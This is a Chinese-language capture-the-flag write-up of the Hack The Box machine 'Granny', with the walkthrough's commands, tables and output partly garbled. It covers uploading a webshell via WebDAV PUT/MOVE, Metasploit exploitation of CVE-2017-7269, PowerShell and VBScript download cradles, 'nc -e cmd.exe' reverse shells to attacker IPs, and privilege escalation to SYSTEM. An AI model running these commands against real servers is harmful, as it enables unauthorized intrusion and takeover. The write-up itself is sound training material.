| PUT File: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.php                                                                                                    | FOR FILE. $\Pi(\mu)//10.10.10.10.10/Davies(DIT_10KWC/Gavtest_18QKWC.JSP)$ |                 |                  |                                                           |  |  |  |  |  |
| FUI FILE, HUUP.//IU.IU.IU.IJ/DAVIESUDII IOVKWU/UAVUESU IOVKWU.DI                                                                                                    | PUT File: $http://10.10.10.15/DaviestDir_18Qkwc/davtest_18Qkwc.pnp$       |                 |                  |                                                           |  |  |  |  |  |
| PUT File: $http://10 10 10 15/DavTestDin 180kwc/davtest 180kwc cfm$                                                                                                    |                                                                           |                 |                  |                                                           |  |  |  |  |  |
| PUT File: http://10.10.10.15/DavTestDir_180kwc/davtest_180kwc.ihtml                                                                                                    |                                                                           |                 |                  |                                                           |  |  |  |  |  |
| PUT File: http://10.10.10.15/DavTestDir 180kwc/davtest 180kwc.html                                                                                                    |                                                                           |                 |                  |                                                           |  |  |  |  |  |
| Executes: http://10.10.10.15/DavTestDir 180kwc/davtest 180kwc.txt                                                                                                    | Execute                                                                   | s: http:        | //10.10.10.15/Da | vTestDir 180kwc/davtest 180kwc.txt                        |  |  |  |  |  |
| Executes: http://10.10.10.15/DavTestDir_18Qkwc/davtest_18Qkwc.html                                                                                                    |                                                                           |                 |                  |                                                           |  |  |  |  |  |

发现上传成功的只有txt和html

而这个脚本没有测试aspx文件的上传和利用,我们可以手动测试一下

```
root@kali# echo 1234 > test.txt
root@kali# curl -X PUT http://10.10.10.15/test.txt -d @test.txt
root@kali# curl http://10.10.10.15/df.txt
1234
root@kali# curl -X PUT http://10.10.10.15/test.aspx -d @test.txt
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>The page cannot be displayed</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=Windows-1252">
<STYLE type="text/css">
  BODY { font: 8pt/12pt verdana }
  H1 { font: 13pt/15pt verdana }
  H2 { font: 8pt/12pt verdana }
  A:link { color: red }
  A:visited { color: maroon }
</STYLE>
</HEAD><BODY><TABLE width=500 border=0 cellspacing=10><TR><TD>
<h1>The page cannot be displayed</h1>
You have attempted to execute a CGI, ISAPI, or other executable program from a directory that does not allo
<hr>>
Please try the following:
Contact the Web site administrator if you believe this directory should allow execute access.
\langle /u \rangle
<h2>HTTP Error 403.1 - Forbidden: Execute access is denied.<br>Internet Information Services (IIS)</h2>
<hr>>
Technical Information (for support personnel)
Go to <a href="http://go.microsoft.com/fwlink/?linkid=8180">Microsoft Product Support Services</a> and
Open <b>IIS Help</b>, which is accessible in IIS Manager (inetmgr),
and search for topics titled <b>Configuring ISAPI Extensions</b>, <b>Configuring CGI Applications</b>, <b>
In the IIS Software Development Kit (SDK) or at the <a href="http://go.microsoft.com/fwlink/?LinkId=818">http://go.microsoft.com/fwlink/?LinkId=818</a>
```

</TD></TR></TABLE></BODY></HTML>

发现了它拒绝了我们上传aspx文件的请求

但是之前我们看到,他是支持move方法的那么我们可不可以上传txt文件,然后把他改成aspx文件呢

root@kali# cp /usr/share/webshells/aspx/cmdasp.aspx .

root@kali# curl -X PUT http://10.10.10.15/cmdasp.txt -d @cmdasp.aspx

root@kali# curl -X MOVE -H 'Destination:http://10.10.10.15/cmdasp.aspx' http://10.10.10.15/cmdasp.txt

| (i) 10.10.15/0xdf.aspx |        |
|------------------------|--------|
| Command:               | excute |

然后就发现成功了

也就是这个不可以上传aspx但可以执行

# 获取lakis用户权限

使用msf攻击

然后去百度一下发现许多有关cve-2017-7269的漏洞,那么尝试利用一下, cve-2017-7269

下载后放在msf的漏洞文件夹中

/usr/share/metasploit-framework/modules/exploits/windows/iis/

注意命名问题msf加载不了连字符—

然后直接msf打通

打通之后会发现一个问题

stdapi\_sys\_config\_getuid: Operation failed: Access is denied.

这个问题不知道原因只知道解决办法:

就是平常我们使用msf获得shell之后为了隐蔽进程会把shell合并进一个应用

## 转换pid

meterpreter > ps

#### Process List

-----

| PID  | PPID     | Name                  | Arch | Session | User | Path |
|------|----------|-----------------------|------|---------|------|------|
|      |          | <br>[ Country Du      |      |         |      |      |
| 0    | 0        | [System Pr            |      |         |      |      |
| 4    | ٥        | Svetom                |      |         |      |      |
| 4    | 4        | system                |      |         |      |      |
| 320  | 4<br>272 |                       |      |         |      |      |
| 344  | 272      | winlogon e            |      |         |      |      |
| 544  | 2,2      | Xe                    |      |         |      |      |
| 392  | 344      | services.e            |      |         |      |      |
| 552  | 5        | xe                    |      |         |      |      |
| 404  | 344      | lsass.exe             |      |         |      |      |
| 580  | 392      | svchost.ex            |      |         |      |      |
|      |          | e                     |      |         |      |      |
| 668  | 392      | svchost.ex            |      |         |      |      |
|      |          | e                     |      |         |      |      |
| 732  | 392      | <pre>svchost.ex</pre> |      |         |      |      |
|      |          | e                     |      |         |      |      |
| 772  | 392      | <pre>svchost.ex</pre> |      |         |      |      |
|      |          | e                     |      |         |      |      |
| 788  | 392      | svchost.ex            |      |         |      |      |
|      |          | e                     |      |         |      |      |
| 924  | 392      | spoolsv.ex            |      |         |      |      |
|      |          | e                     |      |         |      |      |
| 952  | 392      | msdtc.exe             |      |         |      |      |
| 1064 | 392      | cisvc.exe             |      |         |      |      |
| 1112 | 392      | svchost.ex            |      |         |      |      |
|      |          | e                     |      |         |      |      |

| 1168                                          | 392    | inetinfo.e<br>xe      |     |   |                  |                          |
|-----------------------------------------------|--------|-----------------------|-----|---|------------------|--------------------------|
| 1204                                          | 392    | svchost.ex            |     |   |                  |                          |
| 1316                                          | 392    | e<br>VGAuthServ       |     |   |                  |                          |
| 1384                                          | 392    | ice.exe<br>vmtoolsd.e |     |   |                  |                          |
| 1501                                          | 552    | xe                    |     |   |                  |                          |
| 1488                                          | 392    | svchost.ex            |     |   |                  |                          |
| 1596                                          | 392    | svchost.ex            |     |   |                  |                          |
| 1709                                          | 202    | e<br>dllbost ov       |     |   |                  |                          |
| 1708                                          | 392    | e                     |     |   |                  |                          |
| 1768                                          | 392    | dllhost.ex            |     |   |                  |                          |
| 1936                                          | 392    | e<br>alg.exe          |     |   |                  |                          |
| 1964                                          | 580    | wmiprvse.e            | x86 | 0 | NT AUTHORITY\NET | C:\WINDOWS\system        |
|                                               |        | xe                    |     |   | WORK SERVICE     | 32\wbem\wmiprvse.<br>exe |
| 2096                                          | 392    | vssvc.exe             |     |   |                  |                          |
| 2172                                          | 1488   | w3wp.exe              | x86 | 0 | NT AUTHORITY\NET | c:\windows\system        |
|                                               |        |                       |     |   | WORK SERVICE     | 32\inetsrv\w3wp.e        |
|                                               |        |                       |     |   |                  | xe                       |
| 2240                                          | 580    | davcdata.e            | x86 | 0 | NT AUTHORITY\NET | C:\WINDOWS\system        |
|                                               |        | xe                    |     |   | WORK SERVICE     | 32\inetsrv\davcda        |
|                                               |        | _                     |     | _ |                  | ta.exe                   |
| 2288                                          | 2172   | calc.exe              | x86 | 0 |                  | C:\WINDOWS\system        |
| 2444                                          | 788    | wmiadan.ex            |     |   |                  | 32\calc.exe              |
|                                               |        | e                     |     |   |                  |                          |
| 2464                                          | 580    | wmiprvse.e            |     |   |                  |                          |
|                                               |        | xe                    |     |   |                  |                          |
| <pre>meterpreter &gt; getpid</pre>            |        |                       |     |   |                  |                          |
| Curren                                        | t pid: | 2288                  |     |   |                  |                          |
| meterp                                        | reter  | > migrate 21          | 72  |   |                  |                          |
| [*] Migrating from 2288 to 2172               |        |                       |     |   |                  |                          |
| [*] Migration completed successfully.         |        |                       |     |   |                  |                          |
| meterp                                        | reter  | > getuid              |     |   |                  |                          |
| Server username: NT AUTHORITY\NETWORK SERVICE |        |                       |     |   |                  |                          |

这一步把shell进程和2172的w3wp.exe绑定,之后就可以正常操作了

## 手动

普通shell

我们之前在web界面已经注入了一个aspx文件作为命令执行界面,那么我们可以用这个界面直接转发出来一个 shell或者是诸如一个aspx的木马,来获得一个msfshell

那么直接转发shell就在命令行中输入

C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe+IEX(New-Object+Net.WebClient).downloadString('ht

注意这样使用脚本之前,需要先用python打开本地的SimpleHTTPServer服务

#### 然后这个脚本来源于nishang的github)

但是发现执行失败了,为什么,可能是这个服务器里没有powershell那么咱们可以使用一种思路使用vb来调用 wget来下载一个nc来转发shell,思路来源于Bro10)

创建一个vb脚本

```
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
echo Dim http,varByteArray,strData,strBuffer,lngCounter,fs,ts >> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET",strURL,False >> wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs
echo Set ts = fs.CreateTextFile(StrFile,True) >> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1,1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs
```

然后调用获取在我们开了http服务的主机中的nc

cscript wget.vbs http://10.10.16.7/nc.exe nc.exe

之后使用nc转发shell

nc -e cmd.exe 10.10.16.7 4444

成功获得一个shell

msfshell

同样可以用改名字的方法上传一个msf的aspx小马上去来获得一个比较好用的回连shell

首先用msfvenom制作一个小马

```
root@kali# curl -X PUT http://10.10.10.15/met.txt ---data-binary@met.aspx
root@kali# curl -X MOVE -H 'Destination: http://10.10.10.15/met.aspx' http://10.10.10.15/met.txt
```

注意此时我选择了以二进制的方式来上传文件,如果还以post形式上传,会致使文件格式出错而导致小马执行失 败

之后用msf打开监听模块执行脚本就好

```
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > options
```

Module options (exploit/multi/handler):

Name Current Setting Required Description

Payload options (windows/meterpreter/reverse\_tcp):

| Name     | Current Setting | Required | Description                                               |
|----------|-----------------|----------|-----------------------------------------------------------|
|          |                 |          |                                                           |
| EXITFUNC | process         | yes      | Exit technique (Accepted: '', seh, thread, process, none) |
| LHOST    | tun0            | yes      | The listen address (an interface may be specified)        |
| LPORT    | 443             | yes      | The listen port                                           |

Exploit target:

Id Name

-- ----

0 Wildcard Target

```
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.14:443
```

执行脚本

```
curl http://10.10.10.15/met.aspx
[*] Sending stage (179779 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.14:443 -> 10.10.10.15:1032) at 2019-03-06 17:05:07 -0500
```

meterpreter >

获得shell

获取root权限

## 使用msf

使用后渗透模块先将会话保存到后台

```
meterpreter > background
 [*] Backgrounding session 1...
 msf6 exploit(windows/iis/cve_17_7269) > search post/multi/recon/local_exploit_suggester
 Matching Modules
 ------
    # Name
                                            Disclosure Date Rank Check Description
                                                                  -----
    - ----
                                            ----- ----
    0 post/multi/recon/local_exploit_suggester
                                                           normal No
                                                                        Multi Recon Local Exploit S
 Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_su
 msf6 exploit(windows/iis/cve_17_7269) > use 0
这个模块是用来探查渗透系统有什么漏洞的
sessions 语句可以看到自己会话的id然后设计一下选项run就行
 msf6 post(multi/recon/local_exploit_suggester) > show options
 Module options (post/multi/recon/local_exploit_suggester):
    Name
                   Current Setting Required Description
    _ _ _ _
                   ----- -----
    SESSION
                                           The session to run this modu
                                  yes
                                           le on
    SHOWDESCRIPTION false
                                  yes
                                         Displays a detailed descript
                                           ion for the available exploi
                                           ts
 msf6 post(multi/recon/local_exploit_suggester) > set session 1
 session => 1
 msf6 post(multi/recon/local_exploit_suggester) > sessions
 Active sessions
 ==================
   Id Name Type
                             Information
                                                 Connection
   -- ---- ----
                              _____
                                                  -----
            meterpreter x86/win NT AUTHORITY\NETWORK 10.10.16.2:4444 -> 1
   1
            dows
                              SERVICE @ GRANNY
                                                0.10.10.15:1030 (10.
                                                  10.10.15)
 msf6 post(multi/recon/local_exploit_suggester) > run
```

msf6 post(multi/recon/local\_exploit\_suggester) > run

- [\*] 10.10.10.15 Collecting local exploits for x86/windows...
- [\*] 10.10.10.15 38 exploit checks are being tried...
- [+] 10.10.10.15 exploit/windows/local/ms10\_015\_kitrap0d: The service is running, but could not be validat

[+] 10.10.10.15 - exploit/windows/local/ms14\_058\_track\_popup\_menu: The target appears to be vulnerable.

- [+] 10.10.15 exploit/windows/local/ms14\_070\_tcpip\_ioctl: The target appears to be vulnerable.
- [+] 10.10.10.15 exploit/windows/local/ms15\_051\_client\_copy\_image: The target appears to be vulnerable.
- [+] 10.10.10.15 exploit/windows/local/ms16\_016\_webdav: The service is running, but could not be validated
- [+] 10.10.10.15 exploit/windows/local/ms16\_075\_reflection: The target appears to be vulnerable.
- [+] 10.10.10.15 exploit/windows/local/ppr\_flatten\_rec: The target appears to be vulnerable.
- [\*] Post module execution completed

存在三个漏洞ms14058 ms14070 ms15051

use exploit/windows/local/ms14\_058\_track\_popup\_menu

```
msf6 exploit(windows/local/ms14_058_track_popup_menu) > show options
```

Module options (exploit/windows/local/ms14\_058\_track\_popup\_menu):

| Name    | Current Setting | Required | Description                        |
|---------|-----------------|----------|------------------------------------|
|         |                 |          |                                    |
| SESSION |                 | yes      | The session to run this module on. |

Payload options (windows/meterpreter/reverse\_tcp):

| Name     | Current Setting | Required | Description                         |
|----------|-----------------|----------|-------------------------------------|
|          |                 |          |                                     |
| EXITFUNC | thread          | yes      | Exit technique (Accepted: '', seh,  |
|          |                 |          | thread, process, none)              |
| LHOST    | 192.168.1.102   | yes      | The listen address (an interface ma |
|          |                 |          | y be specified)                     |
| LPORT    | 4444            | yes      | The listen port                     |

Exploit target:

- Id Name
- -- ----
- 0 Windows x86

```
msf6 exploit(windows/local/ms14 058 track popup menu) > set session 1
session => 1
msf6 exploit(windows/local/ms14_058_track_popup_menu) > set lhost 10.10.16.2
lhost => 10.10.16.2
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.16.2:4444
[*] Launching notepad to host the exploit...
[+] Process 2348 launched.
[*] Reflectively injecting the exploit DLL into 2348...
[*] Injecting exploit into 2348...
[*] Exploit injected. Injecting payload into 2348...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.15
[*] Meterpreter session 2 opened (10.10.16.2:4444 -> 10.10.10.15:1031) at 2022-01-01 15:06:34 +0800
meterpreter > dir
```

Listing: c:\windows\system32\inetsrv

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

手动

这种方法用于pwk或oscp考试中不可以使用msf的规则

用sysinfo来获取靶机信息然后复制粘贴到本地的一个txt文件中用wes进行分析

发现存在

#### ms09-012漏洞

此时可以安装sqlninja然后利用它自带的脚本/usr/share/sqlninja/apps/churrasco.exe进行一个提权 此时使用我们在上面编写的VB脚本来下载这个脚本

cscript wget.vbs http://10.10.14.42:8000/churrasco.exe churrasco.exe

然后使用这个脚本利用nc转发shell

churrasco.exe -d "C:\temp\nc.exe -e cmd.exe 10.10.16.7 5555

之后再攻击机上用nc接收就可以了

nc -1vnp 5555

#### 提权原理解释

After doing some research around the exploit the best resource was from Microsoft's official disclosure website. To summarise in a simple and brief way the vulnerability first of all exists within the Microsoft Distributed Transaction Coordinator (MSDTC). The MSDTC leaves a NetworkService token that can be impersonated (meaning it will run with that tokens privileges and permissions) by any process that calls into it. Meaning the vulnerability allows a process that is not running under the NetworkService account but has the SeImpersonatePrivilege to elevate it's privilege and therefore execute code under NetworkService privilege.

# 感谢

HTB Granny Writeup | Bros10提供的手动提权思路和在没有PS的情况下VB的思路

HTB: Granny | 0xdf hacks stuff提供的利用curl解决问题的思路